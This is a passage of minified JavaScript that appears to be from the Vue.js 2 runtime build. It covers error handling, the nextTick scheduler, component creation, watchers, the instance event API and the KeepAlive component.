Lt(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Lt(e[n],t))return n;return-1}function Nt(t,e,n){ut();try{if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,t,e,n))return}catch(t){Rt(t,r,"errorCaptured hook")}}Rt(t,e,n)}finally{ft()}}function Bt(t,e,n,r,i){var a;try{(a=n?t.apply(e,n):t.call(e))&&!a._isVue&&c(a)&&!a._handled&&(a.catch(function(t){return Nt(t,r,i+" (Promise/async)")}),a._handled=!0)}catch(t){Nt(t,r,i)}return a}function Rt(t,e,n){if(L.errorHandler)try{return L.errorHandler.call(null,t,e,n)}catch(e){e!==t&&zt(e,null,"config.errorHandler")}zt(t,e,n)}function zt(t,e,n){if(!G&&!q||"undefined"==typeof console)throw t;console.error(t)}var Gt,qt=!1,Wt=[],Yt=!1;function Ut(){Yt=!1;var t=Wt.slice(0);Wt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&rt(Promise)){var Vt=Promise.resolve();Gt=function(){Vt.then(Ut),J&&setTimeout(T)},qt=!0}else if(U||"undefined"==typeof MutationObserver||!rt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Gt="undefined"!=typeof setImmediate&&rt(setImmediate)?function(){setImmediate(Ut)}:function(){setTimeout(Ut,0)};else{var Kt=1,Jt=new MutationObserver(Ut),Xt=document.createTextNode(String(Kt));Jt.observe(Xt,{characterData:!0}),Gt=function(){Kt=(Kt+1)%2,Xt.data=String(Kt)},qt=!0}function Zt(t,e){var n;if(Wt.push(function(){if(t)try{t.call(e)}catch(t){Nt(t,e,"nextTick")}else n&&n(e)}),Yt||(Yt=!0,Gt()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var Qt=new it;function te(t){!function t(e,n){var r,i;var s=Array.isArray(e);if(!s&&!a(e)||Object.isFrozen(e)||e instanceof dt)return;if(e.__ob__){var o=e.__ob__.dep.id;if(n.has(o))return;n.add(o)}if(s)for(r=e.length;r--;)t(e[r],n);else for(i=Object.keys(e),r=i.length;r--;)t(e[i[r]],n)}(t,Qt),Qt.clear()}var ee=b(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function ne(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return Bt(r,null,arguments,e,"v-on handler");for(var i=r.slice(),a=0;a<i.length;a++)Bt(i[a],null,t,e,"v-on handler")}return n.fns=t,n}function re(t,n,i,a,s,o){var l,c,u,f;for(l in t)c=t[l],u=n[l],f=ee(l),e(c)||(e(u)?(e(c.fns)&&(c=t[l]=ne(c,o)),r(f.once)&&(c=t[l]=s(f.name,c,f.capture)),i(f.name,c,f.capture,f.passive,f.params)):c!==u&&(u.fns=c,t[l]=u));for(l in n)e(t[l])&&a((f=ee(l)).name,n[l],f.capture)}function ie(t,i,a){var s;t instanceof dt&&(t=t.data.hook||(t.data.hook={}));var o=t[i];function l(){a.apply(this,arguments),h(s.fns,l)}e(o)?s=ne([l]):n(o.fns)&&r(o.merged)?(s=o).fns.push(l):s=ne([o,l]),s.merged=!0,t[i]=s}function ae(t,e,r,i,a){if(n(e)){if(_(e,r))return t[r]=e[r],a||delete e[r],!0;if(_(e,i))return t[r]=e[i],a||delete e[i],!0}return!1}function se(t){return i(t)?[ht(t)]:Array.isArray(t)?function t(a,s){var o=[];var l,c,u,f;for(l=0;l<a.length;l++)e(c=a[l])||"boolean"==typeof c||(u=o.length-1,f=o[u],Array.isArray(c)?c.length>0&&(oe((c=t(c,(s||"")+"_"+l))[0])&&oe(f)&&(o[u]=ht(f.text+c[0].text),c.shift()),o.push.apply(o,c)):i(c)?oe(f)?o[u]=ht(f.text+c):""!==c&&o.push(ht(c)):oe(c)&&oe(f)?o[u]=ht(f.text+c.text):(r(a._isVList)&&n(c.tag)&&e(c.key)&&n(s)&&(c.key="__vlist"+s+"_"+l+"__"),o.push(c)));return o}(t):void 0}function oe(t){return n(t)&&n(t.text)&&!1===t.isComment}function le(t,e){if(t){for(var n=Object.create(null),r=at?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){for(var s=t[a].from,o=e;o;){if(o._provided&&_(o._provided,s)){n[a]=o._provided[s];break}o=o.$parent}if(!o&&"default"in t[a]){var l=t[a].default;n[a]="function"==typeof l?l.call(e):l}}}return n}}function ce(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var a=t[r],s=a.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,a.context!==e&&a.fnContext!==e||!s||null==s.slot)(n.default||(n.default=[])).push(a);else{var o=s.slot,l=n[o]||(n[o]=[]);"template"===a.tag?l.push.apply(l,a.children||[]):l.push(a)}}for(var c in n)n[c].every(ue)&&delete n[c];return n}function ue(t){return t.isComment&&!t.asyncFactory||" "===t.text}function fe(e,n,r){var i,a=Object.keys(n).length>0,s=e?!!e.$stable:!a,o=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&r&&r!==t&&o===r.$key&&!a&&!r.$hasNormal)return r;for(var l in i={},e)e[l]&&"$"!==l[0]&&(i[l]=de(n,l,e[l]))}else i={};for(var c in n)c in i||(i[c]=pe(n,c));return e&&Object.isExtensible(e)&&(e._normalized=i),N(i,"$stable",s),N(i,"$key",o),N(i,"$hasNormal",a),i}function de(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:se(t))&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function pe(t,e){return function(){return t[e]}}function ve(t,e){var r,i,s,o,l;if(Array.isArray(t)||"string"==typeof t)for(r=new Array(t.length),i=0,s=t.length;i<s;i++)r[i]=e(t[i],i);else if("number"==typeof t)for(r=new Array(t),i=0;i<t;i++)r[i]=e(i+1,i);else if(a(t))if(at&&t[Symbol.iterator]){r=[];for(var c=t[Symbol.iterator](),u=c.next();!u.done;)r.push(e(u.value,r.length)),u=c.next()}else for(o=Object.keys(t),r=new Array(o.length),i=0,s=o.length;i<s;i++)l=o[i],r[i]=e(t[l],l,i);return n(r)||(r=[]),r._isVList=!0,r}function he(t,e,n,r){var i,a=this.$scopedSlots[t];a?(n=n||{},r&&(n=S(S({},r),n)),i=a(n)||e):i=this.$slots[t]||e;var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function me(t){return Dt(this.$options,"filters",t)||I}function _e(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function be(t,e,n,r,i){var a=L.keyCodes[e]||n;return i&&r&&!L.keyCodes[e]?_e(i,r):a?_e(a,t):r?C(r)!==e:void 0}function ye(t,e,n,r,i){if(n)if(a(n)){var s;Array.isArray(n)&&(n=P(n));var o=function(a){if("class"===a||"style"===a||v(a))s=t;else{var o=t.attrs&&t.attrs.type;s=r||L.mustUseProp(e,o,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var l=g(a),c=C(a);l in s||c in s||(s[a]=n[a],i&&((t.on||(t.on={}))["update:"+a]=function(t){n[a]=t}))};for(var l in n)o(l)}else;return t}function ge(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e?r:(ke(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r)}function we(t,e,n){return ke(t,"__once__"+e+(n?"_"+n:""),!0),t}function ke(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&Ce(t[r],e+"_"+r,n);else Ce(t,e,n)}function Ce(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function xe(t,e){if(e)if(o(e)){var n=t.on=t.on?S({},t.on):{};for(var r in e){var i=n[r],a=e[r];n[r]=i?[].concat(i,a):a}}else;return t}function He(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var a=t[i];Array.isArray(a)?He(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function Se(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Pe(t,e){return"string"==typeof t?e+t:t}function Te(t){t._o=we,t._n=f,t._s=u,t._l=ve,t._t=he,t._q=$,t._i=F,t._m=ge,t._f=me,t._k=be,t._b=ye,t._v=ht,t._e=vt,t._u=He,t._g=xe,t._d=Se,t._p=Pe}function Oe(e,n,i,a,s){var o,l=this,c=s.options;_(a,"_uid")?(o=Object.create(a))._original=a:(o=a,a=a._original);var u=r(c._compiled),f=!u;this.data=e,this.props=n,this.children=i,this.parent=a,this.listeners=e.on||t,this.injections=le(c.inject,a),this.slots=function(){return l.$slots||fe(e.scopedSlots,l.$slots=ce(i,a)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return fe(e.scopedSlots,this.slots())}}),u&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=fe(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,n,r){var i=Me(o,t,e,n,r,f);return i&&!Array.isArray(i)&&(i.fnScopeId=c._scopeId,i.fnContext=a),i}:this._c=function(t,e,n,r){return Me(o,t,e,n,r,f)}}function Ie(t,e,n,r,i){var a=mt(t);return a.fnContext=n,a.fnOptions=r,e.slot&&((a.data||(a.data={})).slot=e.slot),a}function $e(t,e){for(var n in e)t[g(n)]=e[n]}Te(Oe.prototype);var Fe={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var r=t;Fe.prepatch(r,r)}else{(t.componentInstance=function(t,e){var r={_isComponent:!0,_parentVnode:t,parent:e},i=t.data.inlineTemplate;n(i)&&(r.render=i.render,r.staticRenderFns=i.staticRenderFns);return new t.componentOptions.Ctor(r)}(t,Ve)).$mount(e?t.elm:void 0,e)}},prepatch:function(e,n){var r=n.componentOptions;!function(e,n,r,i,a){var s=i.data.scopedSlots,o=e.$scopedSlots,l=!!(s&&!s.$stable||o!==t&&!o.$stable||s&&e.$scopedSlots.$key!==s.$key),c=!!(a||e.$options._renderChildren||l);e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i);if(e.$options._renderChildren=a,e.$attrs=i.data.attrs||t,e.$listeners=r||t,n&&e.$options.props){wt(!1);for(var u=e._props,f=e.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],v=e.$options.props;u[p]=Et(p,v,n,e)}wt(!0),e.$options.propsData=n}r=r||t;var h=e.$options._parentListeners;e.$options._parentListeners=r,Ue(e,r,h),c&&(e.$slots=ce(a,i.context),e.$forceUpdate())}(n.componentInstance=e.componentInstance,r.propsData,r.listeners,n,r.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,Ze(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,tn.push(e)):Xe(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(n&&(e._directInactive=!0,Je(e)))return;if(!e._inactive){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);Ze(e,"deactivated")}}(e,!0):e.$destroy())}},Ae=Object.keys(Fe);function De(i,s,o,l,u){if(!e(i)){var f=o.$options._base;if(a(i)&&(i=f.extend(i)),"function"==typeof i){var d;if(e(i.cid)&&void 0===(i=function(t,i){if(r(t.error)&&n(t.errorComp))return t.errorComp;if(n(t.resolved))return t.resolved;var s=Be;s&&n(t.owners)&&-1===t.owners.indexOf(s)&&t.owners.push(s);if(r(t.loading)&&n(t.loadingComp))return t.loadingComp;if(s&&!n(t.owners)){var o=t.owners=[s],l=!0,u=null,f=null;s.$on("hook:destroyed",function(){return h(o,s)});var d=function(t){for(var e=0,n=o.length;e<n;e++)o[e].$forceUpdate();t&&(o.length=0,null!==u&&(clearTimeout(u),u=null),null!==f&&(clearTimeout(f),f=null))},p=A(function(e){t.resolved=Re(e,i),l?o.length=0:d(!0)}),v=A(function(e){n(t.errorComp)&&(t.error=!0,d(!0))}),m=t(p,v);return a(m)&&(c(m)?e(t.resolved)&&m.then(p,v):c(m.component)&&(m.component.then(p,v),n(m.error)&&(t.errorComp=Re(m.error,i)),n(m.loading)&&(t.loadingComp=Re(m.loading,i),0===m.delay?t.loading=!0:u=setTimeout(function(){u=null,e(t.resolved)&&e(t.error)&&(t.loading=!0,d(!1))},m.delay||200)),n(m.timeout)&&(f=setTimeout(function(){f=null,e(t.resolved)&&v(null)},m.timeout)))),l=!1,t.loading?t.loadingComp:t.resolved}}(d=i,f)))return function(t,e,n,r,i){var a=vt();return a.asyncFactory=t,a.asyncMeta={data:e,context:n,children:r,tag:i},a}(d,s,o,l,u);s=s||{},wn(i),n(s.model)&&function(t,e){var r=t.model&&t.model.prop||"value",i=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[r]=e.model.value;var a=e.on||(e.on={}),s=a[i],o=e.model.callback;n(s)?(Array.isArray(s)?-1===s.indexOf(o):s!==o)&&(a[i]=[o].concat(s)):a[i]=o}(i.options,s);var p=function(t,r,i){var a=r.options.props;if(!e(a)){var s={},o=t.attrs,l=t.props;if(n(o)||n(l))for(var c in a){var u=C(c);ae(s,l,c,u,!0)||ae(s,o,c,u,!1)}return s}}(s,i);if(r(i.options.functional))return function(e,r,i,a,s){var o=e.options,l={},c=o.props;if(n(c))for(var u in c)l[u]=Et(u,c,r||t);else n(i.attrs)&&$e(l,i.attrs),n(i.props)&&$e(l,i.props);var f=new Oe(i,l,s,a,e),d=o.render.call(null,f._c,f);if(d instanceof dt)return Ie(d,i,f.parent,o);if(Array.isArray(d)){for(var p=se(d)||[],v=new Array(p.length),h=0;h<p.length;h++)v[h]=Ie(p[h],i,f.parent,o);return v}}(i,p,s,o,l);var v=s.on;if(s.on=s.nativeOn,r(i.options.abstract)){var m=s.slot;s={},m&&(s.slot=m)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Ae.length;n++){var r=Ae[n],i=e[r],a=Fe[r];i===a||i&&i._merged||(e[r]=i?Ee(a,i):a)}}(s);var _=i.options.name||u;return new dt("vue-component-"+i.cid+(_?"-"+_:""),s,void 0,void 0,void 0,o,{Ctor:i,propsData:p,listeners:v,tag:u,children:l},d)}}}function Ee(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var je=1,Le=2;function Me(t,s,o,l,c,u){return(Array.isArray(o)||i(o))&&(c=l,l=o,o=void 0),r(u)&&(c=Le),function(t,i,s,o,l){if(n(s)&&n(s.__ob__))return vt();n(s)&&n(s.is)&&(i=s.is);if(!i)return vt();Array.isArray(o)&&"function"==typeof o[0]&&((s=s||{}).scopedSlots={default:o[0]},o.length=0);l===Le?o=se(o):l===je&&(o=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(o));var c,u;if("string"==typeof i){var f;u=t.$vnode&&t.$vnode.ns||L.getTagNamespace(i),c=L.isReservedTag(i)?new dt(L.parsePlatformTagName(i),s,o,void 0,void 0,t):s&&s.pre||!n(f=Dt(t.$options,"components",i))?new dt(i,s,o,void 0,void 0,t):De(f,s,t,o,i)}else c=De(i,s,t,o);return Array.isArray(c)?c:n(c)?(n(u)&&function t(i,a,s){i.ns=a;"foreignObject"===i.tag&&(a=void 0,s=!0);if(n(i.children))for(var o=0,l=i.children.length;o<l;o++){var c=i.children[o];n(c.tag)&&(e(c.ns)||r(s)&&"svg"!==c.tag)&&t(c,a,s)}}(c,u),n(s)&&function(t){a(t.style)&&te(t.style);a(t.class)&&te(t.class)}(s),c):vt()}(t,s,o,l,c)}var Ne,Be=null;function Re(t,e){return(t.__esModule||at&&"Module"===t[Symbol.toStringTag])&&(t=t.default),a(t)?e.extend(t):t}function ze(t){return t.isComment&&t.asyncFactory}function Ge(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var r=t[e];if(n(r)&&(n(r.componentOptions)||ze(r)))return r}}function qe(t,e){Ne.$on(t,e)}function We(t,e){Ne.$off(t,e)}function Ye(t,e){var n=Ne;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function Ue(t,e,n){Ne=t,re(e,n||{},qe,We,Ye,t),Ne=void 0}var Ve=null;function Ke(t){var e=Ve;return Ve=t,function(){Ve=e}}function Je(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Xe(t,e){if(e){if(t._directInactive=!1,Je(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Xe(t.$children[n]);Ze(t,"activated")}}function Ze(t,e){ut();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,a=n.length;i<a;i++)Bt(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),ft()}var Qe=[],tn=[],en={},nn=!1,rn=!1,an=0;var sn=0,on=Date.now;if(G&&!U){var ln=window.performance;ln&&"function"==typeof ln.now&&on()>document.createEvent("Event").timeStamp&&(on=function(){return ln.now()})}function cn(){var t,e;for(sn=on(),rn=!0,Qe.sort(function(t,e){return t.id-e.id}),an=0;an<Qe.length;an++)(t=Qe[an]).before&&t.before(),e=t.id,en[e]=null,t.run();var n=tn.slice(),r=Qe.slice();an=Qe.length=tn.length=0,en={},nn=rn=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Xe(t[e],!0)}(n),function(t){var e=t.length;for(;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Ze(r,"updated")}}(r),nt&&L.devtools&&nt.emit("flush")}var un=0,fn=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++un,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new it,this.newDepIds=new it,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!B.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=T)),this.value=this.lazy?void 0:this.get()};fn.prototype.get=function(){var t;ut(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Nt(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&te(t),ft(),this.cleanupDeps()}return t},fn.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},fn.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},fn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==en[e]){if(en[e]=!0,rn){for(var n=Qe.length-1;n>an&&Qe[n].id>t.id;)n--;Qe.splice(n+1,0,t)}else Qe.push(t);nn||(nn=!0,Zt(cn))}}(this)},fn.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||a(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){Nt(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},fn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},fn.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},fn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||h(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var dn={enumerable:!0,configurable:!0,get:T,set:T};function pn(t,e,n){dn.get=function(){return this[e][n]},dn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,dn)}function vn(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[];t.$parent&&wt(!1);var a=function(a){i.push(a);var s=Et(a,e,n,t);xt(r,a,s),a in t||pn(t,"_props",a)};for(var s in e)a(s);wt(!0)}(t,e.props),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]="function"!=typeof e[n]?T:x(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;o(e=t._data="function"==typeof e?function(t,e){ut();try{return t.call(e,e)}catch(t){return Nt(t,e,"data()"),{}}finally{ft()}}(e,t):e||{})||(e={});var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);for(;i--;){var a=n[i];r&&_(r,a)||(s=void 0,36!==(s=(a+"").charCodeAt(0))&&95!==s&&pn(t,"_data",a))}var s;Ct(e,!0)}(t):Ct(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=et();for(var i in e){var a=e[i],s="function"==typeof a?a:a.get;r||(n[i]=new fn(t,s||T,T,hn)),i in t||mn(t,i,a)}}(t,e.computed),e.watch&&e.watch!==Z&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)yn(t,n,r[i]);else yn(t,n,r)}}(t,e.watch)}var hn={lazy:!0};function mn(t,e,n){var r=!et();"function"==typeof n?(dn.get=r?_n(e):bn(n),dn.set=T):(dn.get=n.get?r&&!1!==n.cache?_n(e):bn(n.get):T,dn.set=n.set||T),Object.defineProperty(t,e,dn)}function _n(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),lt.target&&e.depend(),e.value}}function bn(t){return function(){return t.call(this,this)}}function yn(t,e,n,r){return o(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var gn=0;function wn(t){var e=t.options;if(t.super){var n=wn(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);r&&S(t.extendOptions,r),(e=t.options=At(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function kn(t){this._init(t)}function Cn(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var a=t.name||n.options.name,s=function(t){this._init(t)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=e++,s.options=At(n.options,t),s.super=n,s.options.props&&function(t){var e=t.options.props;for(var n in e)pn(t.prototype,"_props",n)}(s),s.options.computed&&function(t){var e=t.options.computed;for(var n in e)mn(t.prototype,n,e[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,E.forEach(function(t){s[t]=n[t]}),a&&(s.options.components[a]=s),s.superOptions=n.options,s.extendOptions=t,s.sealedOptions=S({},s.options),i[r]=s,s}}function xn(t){return t&&(t.Ctor.options.name||t.tag)}function Hn(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===s.call(n)&&t.test(e));var n}function Sn(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var a in n){var s=n[a];if(s){var o=xn(s.componentOptions);o&&!e(o)&&Pn(n,a,r,i)}}}function Pn(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,h(n,e)}!function(e){e.prototype._init=function(e){var n=this;n._uid=gn++,n._isVue=!0,e&&e._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(n,e):n.$options=At(wn(n.constructor),e||{},n),n._renderProxy=n,n._self=n,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(n),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ue(t,e)}(n),function(e){e._vnode=null,e._staticTrees=null;var n=e.$options,r=e.$vnode=n._parentVnode,i=r&&r.context;e.$slots=ce(n._renderChildren,i),e.$scopedSlots=t,e._c=function(t,n,r,i){return Me(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return Me(e,t,n,r,i,!0)};var a=r&&r.data;xt(e,"$attrs",a&&a.attrs||t,null,!0),xt(e,"$listeners",n._parentListeners||t,null,!0)}(n),Ze(n,"beforeCreate"),function(t){var e=le(t.$options.inject,t);e&&(wt(!1),Object.keys(e).forEach(function(n){xt(t,n,e[n])}),wt(!0))}(n),vn(n),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(n),Ze(n,"created"),n.$options.el&&n.$mount(n.$options.el)}}(kn),function(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Ht,t.prototype.$delete=St,t.prototype.$watch=function(t,e,n){if(o(e))return yn(this,t,e,n);(n=n||{}).user=!0;var r=new fn(this,t,e,n);if(n.immediate)try{e.call(this,r.value)}catch(t){Nt(t,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(kn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,a=t.length;i<a;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var a,s=n._events[t];if(!s)return n;if(!e)return n._events[t]=null,n;for(var o=s.length;o--;)if((a=s[o])===e||a.fn===e){s.splice(o,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?H(e):e;for(var n=H(arguments,1),r='event handler for "'+t+'"',i=0,a=e.length;i<a;i++)Bt(e[i],this,n,this,r)}return this}}(kn),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,a=Ke(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Ze(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||h(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Ze(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(kn),function(t){Te(t.prototype),t.prototype.$nextTick=function(t){return Zt(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=fe(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{Be=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){Nt(n,e,"render"),t=e._vnode}finally{Be=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof dt||(t=vt()),t.parent=i,t}}(kn);var Tn=[String,RegExp,Array],On={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Tn,exclude:Tn,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Pn(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",function(e){Sn(t,function(t){return Hn(e,t)})}),this.$watch("exclude",function(e){Sn(t,function(t){return!Hn(e,t)})})},render:function(){var t=this.$slots.default,e=Ge(t),n=e&&e.componentOptions;if(n){var r=xn(n),i=this.include,a=this.exclude;if(i&&(!r||!Hn(i,r))||a&&r&&Hn(a,r))return e;var s=this.cache,o=this.keys,l=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;s[l]?(e.componentInstance=s[l].componentInstance,h(o,l),o.push(l)):(s[l]=e,o.push(l),this.max&&o.length>parseInt(this.max)&&Pn(s,o[0],o,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return L}};Object.defineProperty(t,"config",e),t.util={warn:st,extend:S,mergeOptions:At,defineReactive:xt},t.set=Ht,t.delete=St,t.nextTick=Zt,t.observable=function(t){return Ct(t),t},t.options=Object.create(null),E.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,S(t.options.components,On),function(t){t.use=function(t){var 